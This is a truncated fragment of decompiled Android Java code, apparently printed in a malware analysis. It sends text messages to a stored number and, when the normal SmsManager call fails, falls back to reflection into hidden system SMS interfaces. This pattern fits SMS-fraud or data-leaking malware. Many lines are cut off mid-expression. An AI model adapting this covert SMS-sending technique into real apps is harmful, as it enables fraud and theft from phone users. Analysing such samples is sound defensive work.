 try {
    SmsManager.getDefault().sendTextMessage(v1, null, v3, PendingIntent.getBroadcast(v2, 0, new Intent("SENT_
}
catch(Exception v0) {
}

try {
    arg11.getApplication();
    SmsManager.getDefault().sendMultipartTextMessage(EventService.b, null, SmsManager.getDefault().divideMess
    v0_2 = arg11.getApplication();
    v1 = EventService.b;
    v2_1 = EventService.c;
}
catch(Exception v0) {
    goto label_369;
}

try {
    v4 = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
    v4.setAccessible(true);
    v3_1 = v4.invoke(null, "isms");
    v4 = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", IBinder.c
    v4.setAccessible(true);
    v3_1 = v4.invoke(null, v3_1);
    try {
        v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, PendingIntent.cl
        v4.invoke(v3_1, v1, "0", v2_1);
    }
    catch(Throwable v4_1) {
        try {
            v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, String.class
            v0_1 = ((Context)v0_2).getPackageName();
            v4.invoke(v0_1, v3_1, v1, "0", v2_1);
        }
        catch(Exception v0) {
            try {
                SmsManager.getDefault().sendMultipartTextMessage(v1, null, SmsManager.getDefault().divideMess
            }